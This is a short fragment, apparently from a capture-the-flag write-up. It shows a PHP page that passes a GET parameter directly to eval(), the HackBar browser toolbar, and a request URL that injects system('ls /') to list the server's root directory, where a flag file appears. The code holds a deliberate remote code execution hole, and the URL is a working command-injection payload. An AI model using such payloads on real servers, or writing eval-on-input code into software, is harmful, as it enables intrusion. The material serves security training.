 <?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge.basectf.fun:46467/?DT=system('ls /');